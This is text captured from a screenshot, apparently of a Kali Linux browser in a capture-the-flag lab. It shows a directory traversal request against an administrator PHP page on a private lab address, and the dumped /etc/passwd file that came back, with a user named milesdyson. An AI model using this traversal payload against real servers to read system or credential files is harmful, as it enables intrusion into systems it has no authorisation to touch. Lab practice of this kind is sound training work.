 10.10.90.89/45kra24zxs28v3
10.10.90.89/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false